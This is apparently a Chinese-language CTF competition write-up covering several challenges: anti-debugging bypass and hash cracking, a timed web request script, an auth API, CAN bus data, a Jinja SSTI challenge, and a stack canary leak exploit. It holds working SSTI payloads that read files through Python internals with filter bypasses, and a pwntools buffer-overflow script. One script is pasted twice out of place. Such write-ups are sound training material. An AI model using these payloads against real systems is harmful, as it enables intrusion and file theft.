前言 尽力了,呼呼呼
fisher - sha1/反调试
下载附件运行无果

OK,没思路就动调,找输入的地方下断点
有几个反调试

遇到jz/jnz的指令,改标志位直接过
(通常过反调试的方法,那就是运行,退出程序的前几条指令修改即可)



然后会到输入的地方
N17EHf1DWHD40DWH/f79E05EfIH1E179E1
2e95a5c5f9643df668d3965a6cdf19541bc0496b

发现了主要将函数call
好熟悉的函数,

查MSCN
ALG_ID (Wincrypt.h) - Win32 apps | Microsoft Learn
结合上面的字符串

2e95a5c5f9643df668d3965a6cdf19541bc0496b
解密,得到
6c324d2c86a72b864a22f30e46d20220
提交,正确
flag{6c324d2c86a72b864a22f30e46d20220}

find me and crack me - md5/DES

右键看源代码

key先base64后md5
enc base64
DES ECB解密 key是PKcs7
这儿因为时间戳生成密钥有时间限制,
要么手速快一点,要么写个脚本无缝请求到
像我这样手残+nao残选择
丢给GPT写个自动脚本
1 2 3 4 5 6 7 8 9 10 11 import refrom requests import geturl = "http://web-909b263e7b.challenge.xctf.org.cn/" url1 = "http://web-909b263e7b.challenge.xctf.org.cn//mimic_storage" url2 = "http://web-909b263e7b.challenge.xctf.org.cn//getflag?sec={}&path=MVhuOtClaoE5899iOuiSWkvqxsrRimmb" a = get(url1) res = re.findall("[0-9]*" , a.text) num = (res[-3 ]) b = get(url2.format (num)) print (b.text)
flag{bWltaWMtQ3RmLVd1SmlhbmdYaW5n}

用户鉴权 - json
第一步 /nudm-ueau
第二步
/nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/security-information/generate-auth-data
提示 please try other methods

使用Burp抓包,改POST请求
得到这个,根据提示,指定JSON发包
servingNetworkName is nil,ausfInstanceId is nil
1 2 3 4 5 6 7 8 9 10 11 12 13 import refrom requests import geturl = "http://web-909b263e7b.challenge.xctf.org.cn/" url1 = "http://web-909b263e7b.challenge.xctf.org.cn//mimic_storage" url2 = "http://web-909b263e7b.challenge.xctf.org.cn//getflag?sec={}&path=MVhuOtClaoE5899iOuiSWkvqxsrRimmb" a = get(url1) res = re.findall("[0-9]*" , a.text) num = (res[-3 ]) b = get(url2.format (num)) print (b.text)
得到
200
{“tips”:”now is step2,please to step3:use url /nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/ctf-data?flag=XXXX”,”description”:”now you get the rand,rand is 666c61677b3332677364673637396b61647d”,”hints”:”flag is in the rand,base64/4”}
然后转hex,得到flag
flag{32gsdg679kad}
Tbox Can

用excel打开can_data.csv
复制data一整列到cyberchef
将PPASS复制下来,删掉Q,R,S,T后的到L0GIC_ANA1YSIS_CAN_FOR_FUN得到flag
flag{L0QGIC_ANAR1YSIS_CSAN_FOR_TFUN}
用户登记系统 - ssti/fenjing
绕过关键词和字符过滤,逐个数组读出
1 2 3 4 5 6 7 8 9 10 11 12 13 import requestsurl = 'http://116.63.134.105/index.php' flag = '' for i in range (500 ,600 ): postdata = 'name={{"".__class__.__base__.__subclasses__()[103].__init__.__globals__.__builtins__["open"]("/tmp/fla""g").read()[%d]}}' % i data = { "name" :postdata } r= requests.post(url,data) flag+=r.text[13 ] print (flag) print (flag)
输入框输入
1 {{().class.base.subclasses()[148].init.globals["buil" "tins" ].open("/tmp/fla" "g" ).read ().title()}}
得到flag

flag{u_win_have_fun}
拟态控制器 - 泄露canary

先用第一个read泄露%s的canary,再用第二个read填入cnaary后爆破ret返回地址因为只差一字节
脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from pwn import *from ctypes import *context(os='linux' , arch='amd64' , log_level='debug' ) def s (a ) : p.send(a)def sa (a, b ) : p.sendafter(a, b)def sl (a ) : p.sendline(a)def sla (a, b ) : p.sendlineafter(a, b)def r () : return p.recv()def pr () : print (p.recv())def rl (a ) : return p.recvuntil(a)def inter () : p.interactive()def debug (): gdb.attach(p) pause() def get_addr () : return u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' ))def get_shell () : return libc_base + libc.sym['system' ], libc_base + next (libc.search(b'/bin/sh\x00' ))def inter () : p.interactive()p=remote("pwn-456459a486.challenge.xctf.org.cn" , 9999 , ssl=True ) elf = ELF('./controller_pwn' ) payload=b'a' *0x29 pop=0x943 sa(b'command:' ,payload) rl(b'a' *0x29 ) canary= u64(p.recv(7 ).rjust(8 )) print ('ok=>' +hex (canary))can = (canary & 0xffffffffffffff00 ) | 0x00 print ('ok=>' +hex (can))rbp=u64(p.recv(8 )) print ('ok=>' +hex (rbp))payload=b'b' *0x28 +p64(can)+b'c' *0x8 +b'\n' s(payload) inter()